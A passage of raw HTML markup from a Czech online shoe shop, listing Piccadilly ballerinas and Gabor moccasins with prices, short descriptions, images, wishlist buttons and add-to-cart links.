                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77351"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77351" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77351" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77351" data-product_sku="9022244" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 250132-507 balerína vínová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77351" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/'>Piccadilly 250132-507 balerína vínová</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,490&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské baleríny značky Piccadilly ve vínovém provedení, šíře G, kombinují stylový design s výjimečným komfortem. Antibakteriální měkčená stélka účinně tlumí nárazy při chůzi a gelové opatky zajišťují ochranu pat před</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/" aria-label="Piccadilly 250132-507 balerína vínová"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/'>Piccadilly 250132-507 balerína vínová</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,490&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77351" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77351" data-product_sku="9022244" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 250132-507 balerína vínová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77351" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77351"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77351" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="72349">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-75-211-27-mokasina-cerna/" aria-label="Gabor 75.211.27 mokasína černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72349"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72349" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-75-211-27-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72349" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72349" data-product_sku="9022232" aria-label="Vyberte nastavení pro &bdquo;Gabor 75.211.27 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72349" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-75-211-27-mokasina-cerna/'>Gabor 75.211.27 mokasína černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,190&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské mokasíny Gabor z hladké černé kůže v šíři F působí elegantně a pohodlně zároveň, s jemným podpatkem vysokým 2 cm.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-75-211-27-mokasina-cerna/" aria-label="Gabor 75.211.27 mokasína černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/gabor_75-211-27b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-75-211-27-mokasina-cerna/'>Gabor 75.211.27 mokasína černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,190&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-75-211-27-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72349" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72349" data-product_sku="9022232" aria-label="Vyberte nastavení pro &bdquo;Gabor 75.211.27 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72349" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72349"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72349" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="61382">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-147191-36-balerina-zlata/" aria-label="Piccadilly 147191-36 balerína zlatá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-61382"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="61382" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-147191-36-balerina-zlata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61382" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="61382" data-product_sku="9022074" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 147191-36 balerína zlatá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_61382" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-147191-36-balerina-zlata/'>Piccadilly 147191-36 balerína zlatá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské baleríny značky Piccadilly ve zlaté barvě, šíře G, spojují stylový design s pohodlím při každodenním nošení. Měkčená stélka s antibakteriální úpravou efektivně tlumí nárazy, zatímco gelové opatky poskytují ochranu</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-147191-36-balerina-zlata/" aria-label="Piccadilly 147191-36 balerína zlatá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-36b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-147191-36-balerina-zlata/'>Piccadilly 147191-36 balerína zlatá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-147191-36-balerina-zlata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61382" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="61382" data-product_sku="9022074" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 147191-36 balerína zlatá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_61382" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-61382"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="61382" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="72289">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-75-270-27-mokasina-cerna/" aria-label="Gabor 75.270.27 mokasína černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72289"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72289" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-75-270-27-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72289" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72289" data-product_sku="9022229" aria-label="Vyberte nastavení pro &bdquo;Gabor 75.270.27 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72289" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-75-270-27-mokasina-cerna/'>Gabor 75.270.27 mokasína černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské mokasíny Gabor z hladké černé kůže v klasickém stylu nabízejí měkkou vyjímatelnou koženou stélku a standardní šíři G pro každodenní pohodlí.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-75-270-27-mokasina-cerna/" aria-label="Gabor 75.270.27 mokasína černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_75-270-27b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-75-270-27-mokasina-cerna/'>Gabor 75.270.27 mokasína černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-75-270-27-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72289" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72289" data-product_sku="9022229" aria-label="Vyberte nastavení pro &bdquo;Gabor 75.270.27 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72289" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72289"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72289" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
